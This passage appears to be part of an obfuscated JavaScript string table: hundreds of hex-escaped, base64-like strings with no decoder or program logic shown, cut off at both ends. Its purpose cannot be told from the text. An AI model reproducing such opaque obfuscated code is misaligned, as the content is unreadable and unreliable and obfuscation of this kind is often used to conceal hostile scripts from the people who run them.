\x3d','\x61\x63\x4f\x62\x77\x6f\x48\x43\x6b\x38\x4f\x49\x77\x35\x55\x3d','\x57\x43\x39\x48','\x77\x34\x33\x43\x71\x73\x4b\x51\x43\x45\x74\x43\x42\x4d\x4b\x65\x77\x71\x58\x44\x6a\x33\x54\x43\x6d\x4d\x4f\x38\x77\x37\x44\x44\x6c\x63\x4f\x6b\x4e\x56\x6a\x43\x74\x73\x4b\x62\x77\x70\x33\x43\x6d\x79\x33\x43\x76\x73\x4f\x62\x77\x70\x54\x44\x6d\x38\x4f\x64\x77\x72\x58\x43\x6e\x48\x50\x43\x70\x63\x4b\x77\x77\x70\x6b\x3d','\x77\x34\x2f\x43\x74\x63\x4f\x76','\x77\x37\x68\x64\x77\x70\x51\x36\x4a\x73\x4f\x33\x55\x73\x4b\x6f\x77\x36\x30\x3d','\x4d\x4d\x4f\x38\x77\x36\x58\x43\x6a\x32\x7a\x43\x71\x79\x2f\x43\x70\x4d\x4b\x7a\x77\x37\x64\x64\x77\x36\x6e\x44\x6d\x38\x4f\x6e\x77\x71\x38\x5a\x51\x77\x6a\x43\x73\x6b\x6e\x44\x67\x67\x3d\x3d','\x44\x38\x4f\x36\x77\x71\x55\x3d','\x77\x35\x34\x4f\x4e\x63\x4f\x56\x77\x36\x45\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x64\x56\x63\x4f\x2b\x54\x41\x3d\x3d','\x54\x53\x68\x59\x66\x6a\x63\x3d','\x59\x44\x46\x44','\x45\x63\x4f\x47\x77\x72\x66\x43\x6a\x38\x4b\x59\x53\x63\x4b\x48','\x53\x67\x6c\x44\x57\x73\x4f\x73\x77\x35\x78\x67\x62\x41\x3d\x3d','\x66\x4d\x4b\x6b\x77\x35\x44\x44\x74\x4d\x4b\x68\x77\x37\x2f\x44\x73\x51\x3d\x3d','\x4a\x4d\x4f\x4c\x77\x71\x77\x4d\x77\x71\x51\x61','\x77\x72\x59\x6a\x5a\x67\x3d\x3d','\x56\x33\x31\x54\x77\x71\x31\x62\x77\x34\x6a\x44\x70\x63\x4f\x72\x77\x36\x76\x43\x74\x56\x64\x65\x4a\x42\x67\x48\x47\x45\x54\x43\x73\x4d\x4f\x42\x77\x34\x46\x43\x77\x6f\x46\x68\x77\x37\x7a\x43\x67\x63\x4b\x69\x77\x72\x54\x43\x69\x56\x78\x55\x77\x35\x52\x51\x77\x35\x55\x42\x77\x71\x2f\x43\x75\x77\x3d\x3d','\x56\x33\x31\x54\x77\x71\x31\x62\x77\x34\x6a\x44\x69\x51\x3d\x3d','\x77\x71\x5a\x39\x46\x67\x3d\x3d','\x41\x4d\x4f\x66\x77\x72\x59\x3d','\x77\x70\x6c\x57\x46\x46\x66\x44\x6c\x7a\x6c\x34\x77\x37\x67\x4c\x77\x70\x49\x58\x77\x36\x38\x7a\x77\x36\x73\x63\x58\x38\x4b\x2b\x77\x35\x62\x44\x6f\x63\x4f\x58\x5a\x67\x3d\x3d','\x77\x37\x5a\x69\x52\x63\x4b\x42\x77\x37\x30\x72','\x77\x72\x4c\x44\x75\x51\x77\x3d','\x58\x41\x78\x61\x57\x4d\x4f\x72\x77\x35\x4e\x53\x62\x41\x45\x71\x77\x72\x56\x68\x77\x37\x37\x43\x73\x52\x50\x44\x6d\x63\x4f\x59\x77\x70\x6c\x75\x77\x35\x6f\x2f\x77\x36\x6f\x73\x77\x37\x58\x44\x67\x42\x6f\x3d','\x46\x63\x4b\x35\x55\x63\x4f\x56\x48\x54\x38\x3d','\x59\x4d\x4b\x6a\x77\x35\x55\x3d','\x77\x71\x50\x44\x71\x38\x4b\x6c\x59\x79\x2f\x44\x75\x31\x6f\x56\x59\x6b\x70\x34','\x4e\x63\x4b\x58\x77\x36\x45\x41\x77\x71\x48\x44\x71\x6d\x4d\x65','\x77\x70\x59\x49\x51\x77\x3d\x3d','\x4c\x4d\x4f\x4c\x77\x72\x51\x43\x77\x72\x4d\x58\x77\x6f\x6a\x44\x6c\x63\x4b\x31\x77\x36\x38\x3d','\x77\x70\x72\x44\x6c\x38\x4b\x71\x4e\x67\x56\x36\x61\x63\x4b\x45\x77\x70\x41\x3d','\x77\x6f\x37\x44\x72\x51\x74\x59','\x66\x43\x55\x77\x77\x72\x77\x6e\x4d\x51\x3d\x3d','\x66\x43\x45\x68\x77\x71\x51\x3d','\x5a\x44\x44\x43\x72\x52\x6a\x43\x6b\x73\x4b\x76','\x56\x78\x72\x44\x74\x7a\x58\x43\x74\x73\x4b\x30\x45\x51\x3d\x3d','\x77\x6f\x7a\x44\x6e\x73\x4f\x6b\x77\x6f\x38\x57\x51\x51\x3d\x3d','\x77\x71\x6e\x43\x6c\x48\x34\x3d','\x77\x37\x66\x44\x67\x44\x2f\x43\x6e\x51\x68\x65','\x77\x37\x44\x43\x6e\x4d\x4b\x42','\x77\x6f\x58\x44\x73\x73\x4b\x7a','\x77\x34\x66\x44\x71\x78\x6c\x43\x77\x36\x7a\x44\x72\x45\x56\x4e\x54\x73\x4f\x4e\x51\x63\x4f\x50\x49\x4d\x4b\x50\x77\x70\x6e\x43\x6f\x67\x3d\x3d','\x50\x45\x34\x6b\x77\x70\x38\x78\x44\x38\x4b\x52\x77\x37\x77\x3d','\x64\x73\x4f\x74\x77\x71\x49\x3d','\x43\x38\x4f\x46\x77\x71\x76\x43\x68\x67\x3d\x3d','\x77\x72\x73\x58\x62\x6e\x6e\x43\x6a\x38\x4f\x4a\x77\x70\x76\x44\x68\x43\x67\x3d','\x77\x34\x50\x44\x72\x67\x59\x43\x4f\x4d\x4b\x2b','\x4f\x4d\x4f\x30\x77\x37\x2f\x43\x67\x32\x58\x43\x71\x7a\x62\x43\x72\x73\x4f\x68\x77\x72\x42\x59\x77\x71\x7a\x44\x67\x4d\x4f\x74\x77\x71\x51\x4f','\x77\x6f\x63\x6e\x51\x38\x4b\x72\x53\x67\x3d\x3d','\x49\x4d\x4f\x77\x77\x36\x66\x43\x6a\x6d\x33\x43\x75\x41\x3d\x3d','\x77\x6f\x48\x44\x68\x63\x4b\x35\x4c\x53\x4e\x38\x65\x4d\x4b\x46\x77\x70\x62\x43\x76\x46\x4d\x59\x64\x38\x4b\x73\x64\x41\x50\x44\x72\x67\x3d\x3d','\x77\x34\x76\x43\x70\x38\x4b\x4a\x47\x6b\x63\x3d','\x55\x67\x2f\x44\x74\x42\x44\x43\x6f\x38\x4b\x32\x42\x41\x3d\x3d','\x77\x36\x4e\x53\x77\x6f\x59\x32\x4a\x38\x4f\x2f\x53\x4d\x4b\x69\x77\x37\x76\x43\x6f\x46\x2f\x43\x6e\x51\x4a\x44\x4e\x6e\x54\x44\x76\x79\x6e\x44\x6e\x63\x4b\x49\x77\x37\x66\x43\x6a\x38\x4f\x54\x77\x72\x72\x44\x71\x52\x31\x39','\x77\x37\x49\x4f\x42\x69\x68\x54','\x77\x35\x44\x44\x67\x79\x59\x3d','\x77\x72\x44\x43\x72\x38\x4f\x47\x56\x63\x4f\x6a\x53\x6a\x30\x3d','\x77\x35\x50\x43\x70\x38\x4b\x54\x42\x6b\x56\x4e\x4c\x38\x4b\x55\x77\x71\x2f\x43\x6c\x54\x6e\x43\x68\x4d\x4f\x78\x77\x37\x48\x44\x6c\x4d\x4f\x69\x4b\x55\x59\x3d','\x66\x69\x55\x2b\x77\x71\x55\x6e','\x77\x6f\x34\x2b\x63\x38\x4f\x31\x54\x73\x4f\x38\x77\x36\x6b\x5a','\x77\x6f\x37\x44\x6d\x73\x4f\x38\x77\x6f\x45\x46\x53\x4d\x4f\x2b\x4d\x79\x67\x6f\x4c\x56\x7a\x44\x72\x38\x4b\x4a\x77\x36\x4c\x44\x74\x63\x4b\x62\x77\x6f\x7a\x44\x71\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x63\x4b\x6a\x4d\x53\x45\x3d','\x59\x73\x4b\x76\x77\x35\x62\x44\x74\x63\x4b\x72\x77\x35\x6e\x44\x6f\x58\x4a\x6a','\x58\x41\x78\x4f\x53\x38\x4f\x6b\x77\x35\x4a\x2f\x5a\x41\x3d\x3d','\x77\x36\x70\x72\x58\x73\x4b\x42\x77\x36\x41\x74\x77\x70\x56\x51\x4d\x67\x58\x43\x67\x6e\x73\x6f\x77\x6f\x33\x43\x69\x63\x4b\x64\x77\x37\x51\x3d','\x43\x63\x4f\x4e\x77\x72\x59\x43\x77\x71\x59\x58\x77\x6f\x54\x44\x6f\x38\x4b\x6e\x77\x36\x44\x43\x71\x4d\x4f\x44\x41\x41\x3d\x3d','\x53\x52\x68\x47\x54\x4d\x4f\x32\x77\x34\x34\x3d','\x77\x72\x66\x43\x70\x73\x4f\x52\x57\x63\x4f\x6a\x55\x42\x73\x49\x77\x34\x67\x3d','\x77\x6f\x63\x73\x64\x6e\x7a\x43\x75\x63\x4b\x51','\x54\x79\x35\x62\x77\x6f\x37\x44\x67\x38\x4b\x46\x77\x71\x77\x58','\x77\x35\x7a\x44\x75\x4d\x4f\x50\x77\x34\x62\x44\x73\x33\x4d\x3d','\x61\x6a\x37\x43\x6f\x78\x33\x43\x72\x73\x4b\x69\x77\x71\x46\x34\x77\x34\x7a\x44\x73\x4d\x4b\x76','\x54\x63\x4b\x71\x77\x34\x6a\x44\x75\x68\x78\x4d','\x61\x6a\x66\x43\x76\x52\x37\x43\x6b\x38\x4b\x76','\x52\x7a\x6c\x61\x63\x79\x5a\x4a','\x45\x63\x4b\x34\x77\x6f\x56\x37\x46\x68\x73\x3d','\x45\x38\x4f\x75\x58\x4d\x4f\x39\x77\x35\x63\x3d','\x57\x79\x42\x64\x5a\x44\x64\x43','\x4a\x38\x4f\x65\x77\x72\x41\x3d','\x77\x6f\x42\x41\x50\x73\x4b\x56\x77\x71\x2f\x44\x71\x67\x3d\x3d','\x77\x6f\x77\x75\x47\x73\x4f\x41\x54\x4d\x4b\x38','\x77\x70\x51\x2b\x52\x73\x4b\x74\x57\x38\x4b\x43','\x4b\x63\x4f\x5a\x77\x71\x63\x59\x77\x72\x38\x66\x77\x72\x58\x44\x6d\x63\x4b\x6f','\x77\x70\x73\x71\x65\x38\x4f\x79\x58\x4d\x4f\x67','\x77\x36\x48\x43\x6e\x79\x48\x43\x6d\x32\x48\x44\x76\x6b\x4c\x44\x67\x48\x46\x75\x77\x70\x6a\x43\x70\x51\x3d\x3d','\x77\x70\x6f\x33\x46\x63\x4f\x53\x53\x73\x4b\x6d','\x57\x73\x4f\x68\x77\x6f\x48\x43\x6e\x63\x4f\x62\x77\x35\x58\x44\x6f\x38\x4b\x43\x77\x6f\x73\x4f\x4e\x77\x3d\x3d','\x77\x37\x54\x43\x6b\x69\x37\x43\x6a\x6e\x7a\x44\x6f\x77\x3d\x3d','\x77\x34\x4c\x44\x75\x51\x49\x77\x4f\x63\x4b\x35\x4e\x79\x73\x34\x77\x6f\x55\x74\x77\x72\x4d\x62','\x77\x72\x62\x44\x76\x38\x4b\x35\x64\x7a\x4c\x44\x70\x67\x3d\x3d','\x47\x4d\x4f\x78\x56\x4d\x4f\x4f\x77\x34\x4e\x4c\x4a\x55\x54\x43\x69\x33\x6f\x59\x77\x37\x58\x43\x72\x6a\x35\x4d\x77\x37\x4e\x6d\x77\x6f\x51\x45\x44\x73\x4f\x6c\x77\x35\x5a\x48','\x47\x63\x4f\x6d\x55\x4d\x4f\x38\x77\x34\x4a\x4d','\x77\x71\x45\x42\x64\x38\x4f\x74\x54\x63\x4f\x39\x77\x37\x49\x42\x43\x45\x72\x44\x6b\x6e\x42\x76\x77\x71\x37\x43\x70\x44\x54\x44\x6f\x79\x6a\x43\x72\x6a\x62\x43\x6e\x33\x4d\x3d','\x77\x72\x35\x73\x47\x33\x6a\x43\x76\x63\x4b\x74','\x4d\x73\x4f\x36\x77\x36\x72\x43\x6e\x32\x2f\x43\x72\x79\x7a\x43\x74\x63\x4b\x39\x77\x34\x46\x78\x77\x72\x37\x44\x69\x38\x4f\x72\x77\x71\x38\x4f\x54\x42\x66\x43\x75\x56\x37\x44\x75\x63\x4f\x34\x59\x67\x59\x65\x49\x38\x4b\x48\x55\x69\x5a\x62','\x77\x6f\x72\x44\x6e\x4d\x4b\x6d\x4e\x7a\x42\x75','\x77\x34\x37\x43\x74\x54\x44\x43\x6d\x47\x72\x44\x74\x48\x54\x44\x6a\x48\x46\x69\x77\x6f\x6e\x43\x6e\x38\x4b\x72\x77\x72\x5a\x4a\x77\x35\x54\x44\x6b\x73\x4f\x38\x77\x72\x67\x4a\x4b\x51\x3d\x3d','\x77\x35\x33\x44\x72\x38\x4f\x46\x77\x34\x44\x44\x71\x6d\x58\x43\x71\x68\x49\x4b\x77\x34\x45\x47\x77\x6f\x4e\x32\x4e\x38\x4f\x59\x77\x6f\x4a\x54\x57\x63\x4b\x49\x77\x6f\x56\x55\x77\x34\x59\x4a\x48\x48\x42\x4c\x77\x71\x6c\x35\x41\x38\x4f\x4f\x46\x55\x48\x44\x67\x55\x63\x54\x4f\x52\x67\x3d','\x4c\x63\x4f\x57\x77\x71\x73\x59\x77\x71\x51\x42','\x62\x4d\x4f\x4e\x77\x71\x59\x49\x77\x6f\x38\x54\x77\x71\x2f\x44\x69\x4d\x4b\x76\x77\x36\x7a\x43\x6f\x63\x4f\x42\x42\x38\x4b\x64\x77\x37\x4c\x43\x67\x31\x59\x51\x77\x72\x6f\x66\x77\x6f\x38\x37\x43\x38\x4b\x69\x65\x56\x6b\x52\x77\x6f\x59\x3d','\x77\x36\x48\x43\x6d\x43\x6a\x43\x6e\x6d\x33\x44\x6f\x33\x58\x43\x69\x33\x46\x69\x77\x6f\x6e\x43\x73\x38\x4b\x78\x77\x72\x70\x56','\x62\x43\x66\x43\x70\x67\x4c\x43\x69\x73\x4b\x35','\x41\x73\x4b\x6c\x77\x70\x35\x37\x43\x77\x63\x56','\x77\x34\x48\x44\x75\x67\x41\x54\x4c\x63\x4b\x68\x64\x6a\x51\x38\x77\x6f\x41\x78\x77\x72\x55\x48\x64\x41\x3d\x3d','\x4b\x68\x68\x74\x77\x6f\x76\x43\x69\x38\x4f\x7a','\x77\x34\x2f\x43\x6f\x38\x4b\x55\x47\x6b\x74\x65\x50\x67\x3d\x3d','\x4e\x4d\x4b\x4f\x77\x36\x41\x42\x77\x72\x54\x44\x72\x79\x49\x41\x77\x72\x76\x44\x6f\x63\x4b\x72\x55\x68\x54\x44\x6f\x41\x3d\x3d','\x77\x71\x74\x6d\x48\x57\x6a\x43\x72\x4d\x4b\x74\x42\x77\x3d\x3d','\x77\x72\x35\x66\x41\x33\x48\x44\x6a\x53\x52\x43\x77\x37\x41\x52\x77\x6f\x70\x54','\x56\x67\x66\x44\x72\x53\x33\x43\x74\x73\x4b\x6f','\x77\x72\x37\x44\x6c\x38\x4b\x4c\x51\x73\x4f\x45\x77\x6f\x66\x43\x6a\x4d\x4f\x6c\x77\x70\x6c\x6d\x77\x35\x5a\x78\x58\x51\x3d\x3d','\x77\x71\x58\x43\x75\x38\x4f\x61\x51\x63\x4f\x2b\x56\x77\x3d\x3d','\x77\x6f\x66\x44\x6c\x38\x4f\x6c\x77\x6f\x6f\x44\x52\x63\x4f\x65\x4e\x44\x4e\x31\x5a\x77\x54\x44\x71\x73\x4b\x42\x77\x37\x2f\x44\x76\x73\x4b\x4d\x77\x6f\x55\x3d','\x77\x71\x31\x31\x48\x6e\x37\x43\x72\x41\x3d\x3d','\x77\x6f\x76\x44\x75\x41\x45\x3d','\x77\x34\x37\x44\x71\x63\x4f\x49\x77\x35\x48\x44\x71\x48\x66\x44\x71\x68\x4a\x4c\x77\x72\x59\x52\x77\x70\x56\x38\x42\x73\x4f\x65\x77\x35\x6b\x65','\x77\x6f\x67\x7a\x66\x73\x4f\x30\x54\x51\x3d\x3d','\x65\x58\x33\x44\x71\x38\x4f\x52\x77\x35\x62\x44\x70\x4d\x4f\x77\x5a\x77\x3d\x3d','\x77\x34\x62\x43\x6d\x73\x4f\x31\x46\x38\x4b\x75\x77\x34\x30\x4e\x41\x51\x6a\x43\x6c\x73\x4b\x38\x77\x6f\x66\x43\x6f\x32\x6b\x6c\x4d\x53\x5a\x4d','\x63\x4d\x4b\x79\x77\x35\x33\x44\x6f\x73\x4b\x74\x77\x34\x4d\x3d','\x52\x47\x46\x54\x77\x6f\x6c\x65\x77\x34\x66\x44\x69\x63\x4f\x39','\x77\x34\x4d\x66\x4c\x38\x4f\x56\x77\x37\x4c\x43\x72\x73\x4b\x6f\x5a\x55\x6b\x43\x77\x34\x48\x43\x6b\x38\x4b\x4f\x46\x4d\x4b\x49','\x53\x47\x4a\x46\x77\x72\x70\x48','\x77\x70\x38\x6e\x57\x63\x4b\x33\x53\x4d\x4b\x51\x51\x69\x6f\x35\x77\x37\x6e\x43\x67\x63\x4f\x6d\x77\x6f\x6e\x44\x68\x63\x4f\x54\x77\x37\x44\x44\x75\x51\x39\x68\x77\x71\x73\x3d','\x77\x70\x6e\x44\x70\x78\x5a\x43\x77\x36\x66\x44\x6f\x45\x55\x45\x52\x4d\x4f\x56','\x77\x36\x4e\x53\x77\x6f\x59\x32\x4a\x38\x4f\x2f\x53\x4d\x4b\x69\x77\x37\x76\x43\x6f\x45\x50\x43\x6b\x42\x6c\x44\x4b\x6e\x76\x44\x71\x32\x4c\x43\x6a\x4d\x4f\x51\x77\x72\x37\x43\x71\x38\x4b\x41','\x50\x6b\x41\x62\x77\x70\x34\x6d','\x5a\x54\x37\x43\x6f\x52\x62\x43\x69\x38\x4b\x72\x77\x71\x64\x7a','\x41\x41\x4a\x75\x77\x70\x33\x43\x6e\x4d\x4f\x30\x77\x35\x37\x44\x6d\x6d\x50\x43\x70\x78\x44\x43\x6f\x73\x4b\x4f\x77\x6f\x38\x4c\x64\x4d\x4f\x39\x5a\x30\x77\x2b\x77\x72\x67\x4b\x59\x68\x72\x44\x6f\x6c\x49\x3d','\x66\x7a\x37\x43\x6f\x77\x54\x43\x6d\x77\x3d\x3d','\x77\x72\x44\x43\x73\x57\x6c\x39\x77\x37\x6e\x43\x69\x30\x45\x3d','\x77\x34\x33\x44\x73\x78\x59\x43','\x51\x68\x56\x43\x58\x63\x4f\x6e\x77\x34\x39\x4d','\x77\x70\x62\x44\x72\x52\x5a\x4c\x77\x37\x62\x44\x71\x77\x3d\x3d','\x53\x54\x46\x61\x63\x79\x78\x47\x77\x6f\x68\x42\x56\x38\x4b\x68\x61\x31\x33\x43\x75\x63\x4b\x77\x77\x70\x52\x31\x77\x71\x66\x43\x67\x31\x30\x6a','\x43\x73\x4f\x2f\x56\x63\x4f\x36\x77\x35\x4d\x3d','\x65\x54\x51\x72','\x77\x6f\x44\x44\x6b\x63\x4b\x37\x49\x54\x5a\x4b\x5a\x63\x4b\x4f\x77\x70\x44\x44\x75\x67\x3d\x3d','\x77\x34\x37\x44\x71\x63\x4f\x49\x77\x35\x48\x44\x71\x48\x66\x44\x71\x67\x6c\x52\x77\x70\x45\x41\x77\x70\x56\x64\x44\x63\x4f\x51\x77\x70\x5a\x66\x52\x38\x4f\x54\x77\x35\x51\x46','\x5a\x6a\x39\x66\x77\x70\x72\x44\x69\x41\x3d\x3d','\x45\x4d\x4f\x61\x77\x72\x73\x3d','\x77\x36\x73\x61\x48\x6a\x68\x45\x77\x35\x6c\x46\x44\x4d\x4b\x59\x77\x70\x37\x43\x73\x41\x3d\x3d','\x77\x6f\x59\x76\x51\x63\x4b\x36\x51\x4d\x4b\x47\x47\x42\x49\x75\x77\x72\x58\x43\x70\x63\x4f\x46\x77\x72\x58\x44\x6a\x73\x4f\x59\x77\x37\x66\x44\x71\x42\x52\x6e\x77\x71\x73\x5a\x48\x73\x4b\x56\x77\x72\x48\x43\x6d\x46\x6f\x44\x50\x41\x3d\x3d','\x4c\x56\x6b\x65\x77\x70\x67\x33\x46\x51\x3d\x3d','\x52\x7a\x74\x52\x77\x71\x6a\x44\x6f\x63\x4b\x6a\x77\x71\x59\x55\x53\x6d\x45\x55\x65\x7a\x7a\x43\x6c\x41\x66\x44\x70\x38\x4b\x73\x41\x63\x4f\x64\x5a\x4d\x4f\x42','\x50\x38\x4f\x48\x77\x71\x77\x50\x77\x72\x38\x46\x77\x37\x4c\x44\x6a\x38\x4b\x71\x77\x36\x54\x43\x76\x73\x4f\x55\x42\x73\x4b\x64\x77\x36\x58\x43\x6d\x45\x6b\x45\x77\x37\x77\x64\x77\x6f\x4d\x79\x4d\x38\x4b\x39\x63\x31\x45\x61\x77\x37\x46\x4f','\x59\x38\x4b\x72\x77\x35\x6a\x44\x70\x4d\x4b\x38','\x77\x72\x7a\x43\x6e\x4d\x4f\x67\x77\x37\x48\x43\x68\x43\x31\x6b\x77\x72\x76\x43\x6f\x38\x4b\x31\x54\x51\x3d\x3d','\x77\x71\x39\x37\x49\x58\x2f\x43\x75\x38\x4b\x33\x47\x73\x4b\x44','\x77\x72\x77\x39\x66\x63\x4f\x74\x54\x63\x4f\x79\x77\x37\x56\x63\x45\x57\x7a\x44\x71\x31\x46\x46\x77\x70\x66\x44\x6c\x69\x48\x44\x73\x69\x6a\x43\x76\x7a\x66\x43\x69\x58\x4c\x44\x6b\x63\x4f\x6a\x4c\x56\x4c\x44\x6b\x38\x4b\x63\x77\x71\x6b\x71\x55\x73\x4b\x56\x77\x34\x6e\x43\x73\x67\x39\x69\x65\x4d\x4f\x30\x77\x36\x54\x44\x70\x4d\x4f\x4c\x77\x6f\x41\x4c\x45\x38\x4f\x4b\x77\x72\x68\x53\x43\x63\x4b\x4c\x77\x71\x49\x39\x77\x71\x38\x6d\x77\x37\x39\x55\x77\x6f\x50\x44\x73\x73\x4f\x58\x54\x53\x37\x43\x6c\x77\x6e\x43\x6c\x67\x35\x38\x4a\x63\x4b\x75\x77\x72\x37\x44\x69\x63\x4b\x75\x77\x34\x68\x51\x77\x72\x31\x57\x45\x38\x4b\x58\x5a\x31\x54\x43\x6e\x73\x4f\x58\x42\x77\x4c\x44\x6f\x6a\x67\x3d','\x77\x71\x4d\x58\x64\x47\x58\x43\x6a\x51\x3d\x3d','\x77\x6f\x48\x44\x75\x63\x4f\x6f','\x44\x4d\x4b\x79\x57\x38\x4f\x58\x44\x7a\x34\x4c\x77\x72\x6e\x44\x6b\x51\x3d\x3d','\x57\x67\x56\x64\x54\x4d\x4f\x72\x77\x35\x4a\x6a\x65\x67\x3d\x3d','\x77\x71\x4d\x54\x61\x6d\x50\x43\x67\x63\x4f\x48\x77\x6f\x48\x44\x6d\x41\x3d\x3d','\x77\x70\x54\x44\x70\x78\x78\x4a','\x4e\x38\x4b\x4e\x77\x36\x77\x57\x77\x72\x6a\x44\x70\x6d\x49\x45\x77\x36\x66\x44\x71\x73\x4b\x6e\x56\x42\x4c\x44\x76\x73\x4b\x7a\x77\x34\x51\x48\x4b\x38\x4b\x63\x77\x34\x31\x65','\x77\x36\x78\x6d\x52\x38\x4b\x54\x77\x36\x77\x3d','\x62\x43\x73\x78\x77\x71\x55\x76\x49\x4d\x4f\x46\x77\x71\x66\x44\x6f\x31\x5a\x43\x77\x72\x4d\x3d','\x77\x6f\x76\x43\x6a\x73\x4f\x57\x77\x71\x37\x43\x70\x43\x77\x51\x46\x69\x4c\x44\x72\x77\x7a\x43\x73\x73\x4f\x75\x77\x34\x42\x74\x5a\x45\x76\x44\x72\x38\x4f\x62\x43\x73\x4b\x61\x4c\x67\x3d\x3d','\x49\x73\x4f\x36\x77\x35\x72\x43\x6e\x6e\x44\x43\x6f\x79\x7a\x43\x70\x67\x3d\x3d','\x66\x44\x74\x64\x77\x6f\x6a\x44\x6d\x63\x4b\x5a','\x77\x70\x38\x6e\x57\x63\x4b\x33\x53\x4d\x4b\x51\x51\x69\x6f\x35\x77\x37\x6e\x43\x67\x63\x4f\x6d\x77\x6f\x6e\x44\x68\x63\x4f\x54\x77\x37\x44\x44\x75\x51\x39\x68\x77\x71\x74\x51\x4c\x38\x4b\x4f\x77\x71\x73\x3d','\x77\x6f\x7a\x44\x71\x52\x52\x5a\x77\x36\x63\x3d','\x46\x38\x4b\x76\x77\x6f\x4a\x6d\x42\x77\x73\x50\x45\x6c\x72\x44\x70\x51\x3d\x3d','\x65\x6a\x41\x6d','\x77\x35\x33\x44\x70\x63\x4f\x51\x77\x35\x7a\x44\x70\x47\x58\x43\x6b\x42\x39\x55\x77\x6f\x41\x3d','\x77\x70\x70\x5a\x45\x31\x58\x44\x6d\x7a\x6b\x4a\x77\x36\x6f\x61\x77\x6f\x4a\x65\x77\x36\x6b\x3d','\x77\x36\x66\x43\x69\x79\x76\x43\x69\x47\x30\x3d','\x77\x36\x62\x43\x67\x79\x50\x43\x69\x57\x41\x3d','\x77\x70\x50\x44\x6d\x4d\x4f\x34\x77\x6f\x30\x48\x52\x38\x4b\x6b\x4e\x44\x39\x76\x50\x56\x48\x44\x75\x51\x3d\x3d','\x77\x6f\x66\x44\x67\x63\x4b\x6d\x49\x79\x78\x70','\x47\x63\x4f\x78\x57\x4d\x4f\x2f\x77\x35\x38\x3d','\x77\x6f\x58\x44\x6c\x4d\x4f\x72\x77\x70\x67\x4c\x64\x73\x4f\x63\x4f\x53\x68\x76\x50\x45\x44\x44\x6d\x63\x4b\x46\x77\x37\x6e\x44\x72\x77\x3d\x3d','\x4d\x38\x4f\x74\x77\x36\x44\x43\x6d\x58\x62\x43\x75\x51\x3d\x3d','\x51\x6e\x35\x48\x77\x72\x70\x62\x77\x37\x6e\x44\x6e\x38\x4f\x32\x77\x36\x66\x43\x69\x41\x52\x42\x4a\x52\x63\x48','\x77\x70\x7a\x43\x6f\x6c\x76\x43\x74\x42\x5a\x56','\x62\x53\x73\x46\x77\x72\x55\x67\x42\x38\x4f\x5a\x77\x72\x7a\x44\x6d\x55\x70\x44\x77\x71\x51\x64\x4d\x54\x49\x5a\x77\x37\x73\x47\x77\x70\x72\x43\x6b\x69\x66\x44\x70\x67\x3d\x3d','\x52\x42\x62\x44\x71\x6a\x72\x43\x72\x63\x4b\x73\x54\x38\x4b\x35\x77\x36\x6e\x43\x75\x56\x37\x44\x74\x73\x4b\x55\x77\x34\x59\x5a\x77\x72\x76\x43\x74\x4d\x4b\x32\x57\x77\x3d\x3d','\x77\x70\x30\x2f\x58\x46\x54\x43\x72\x63\x4f\x6d\x77\x72\x44\x44\x71\x42\x5a\x6c\x49\x33\x4d\x3d','\x77\x70\x38\x6e\x57\x63\x4b\x33\x53\x4d\x4b\x51\x51\x69\x6f\x35\x77\x37\x6e\x43\x6a\x38\x4f\x67\x77\x6f\x72\x44\x6a\x73\x4f\x69\x77\x36\x72\x44\x76\x51\x4e\x39\x77\x36\x73\x53\x4f\x4d\x4b\x55\x77\x72\x6a\x43\x6d\x46\x64\x47\x64\x53\x51\x3d','\x77\x37\x44\x43\x6e\x73\x4f\x67','\x77\x6f\x52\x54\x44\x46\x58\x44\x71\x69\x35\x58\x77\x37\x67\x41','\x65\x38\x4b\x72\x77\x34\x4c\x44\x75\x4d\x4b\x2b\x77\x35\x48\x44\x6f\x33\x68\x6a\x58\x43\x77\x6c\x77\x35\x58\x43\x76\x57\x33\x44\x67\x57\x73\x53\x43\x30\x62\x44\x68\x4d\x4f\x45\x51\x47\x2f\x43\x6c\x43\x76\x43\x68\x51\x3d\x3d','\x77\x6f\x6b\x75\x45\x4d\x4f\x55\x57\x77\x3d\x3d','\x64\x4d\x4f\x77\x77\x6f\x55\x3d','\x77\x70\x49\x34\x61\x6d\x6a\x43\x70\x4d\x4b\x4e\x63\x77\x3d\x3d','\x77\x70\x6a\x44\x6a\x63\x4b\x68\x49\x43\x74\x71\x49\x73\x4b\x4e\x77\x6f\x6a\x44\x76\x56\x41\x4a\x61\x38\x4b\x32\x66\x51\x66\x44\x75\x41\x3d\x3d','\x77\x71\x6e\x44\x69\x73\x4b\x54\x52\x4d\x4f\x5a\x77\x6f\x59\x3d','\x64\x7a\x4a\x63\x77\x6f\x33\x44\x6a\x4d\x4b\x64\x77\x70\x63\x53\x52\x33\x63\x3d','\x65\x38\x4b\x72\x77\x34\x4c\x44\x75\x4d\x4b\x2b\x77\x35\x48\x44\x6f\x33\x68\x6a\x58\x43\x6b\x36\x77\x34\x58\x43\x71\x45\x58\x44\x69\x48\x31\x53\x45\x32\x66\x44\x69\x38\x4f\x58\x56\x53\x6e\x44\x69\x32\x54\x44\x6c\x73\x4b\x35\x77\x6f\x56\x6a\x77\x36\x51\x35\x77\x72\x72\x44\x74\x77\x68\x74\x77\x37\x4c\x44\x68\x45\x49\x3d','\x46\x4d\x4f\x5a\x77\x71\x66\x43\x6d\x73\x4b\x77\x51\x4d\x4b\x52\x4e\x73\x4b\x63\x4f\x4d\x4f\x4b\x77\x35\x5a\x68','\x48\x73\x4f\x73\x57\x4d\x4f\x68\x77\x35\x4a\x4d','\x55\x51\x33\x44\x70\x54\x44\x43\x70\x67\x3d\x3d','\x77\x37\x58\x44\x68\x43\x66\x43\x6b\x78\x74\x58\x47\x4d\x4f\x44\x64\x4d\x4b\x6a\x77\x6f\x39\x35\x77\x37\x59\x6f\x77\x37\x76\x43\x6f\x47\x70\x5a\x42\x58\x33\x43\x69\x4d\x4b\x2b\x66\x63\x4f\x49\x57\x38\x4f\x61\x77\x71\x7a\x43\x6d\x67\x48\x44\x6a\x73\x4f\x77\x77\x34\x6a\x44\x71\x46\x6b\x6b\x77\x6f\x51\x44\x77\x36\x72\x43\x73\x51\x3d\x3d','\x77\x70\x62\x44\x6d\x73\x4f\x6d\x77\x70\x30\x48','\x77\x6f\x2f\x44\x75\x78\x31\x65\x77\x34\x50\x44\x70\x46\x51\x44\x58\x38\x4f\x2f\x51\x63\x4f\x58\x4e\x41\x3d\x3d','\x4d\x63\x4b\x51\x77\x36\x34\x4e\x77\x72\x48\x44\x73\x41\x3d\x3d','\x77\x35\x76\x44\x73\x73\